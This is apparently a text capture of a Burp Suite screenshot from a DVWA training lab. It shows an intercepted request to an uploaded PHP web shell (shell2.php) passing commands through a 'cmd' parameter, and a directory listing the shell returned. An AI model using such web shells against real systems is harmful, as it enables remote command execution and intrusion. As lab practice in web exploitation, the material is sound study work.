 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell2.php?cmd=mkdir%20directory HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=e1462cc281abdead716dad6b3f9059dd
10 Connection: close
11
12
400 Bad Re Damn Vuln PortSwigge PortSwigge 192.168.50.
Not secure 192.168.50.101/dvwa/hackable/uploads/shell2.php?cmd=ls
directory
dvwa_email.png
shell.php
shell1.php
shell2.php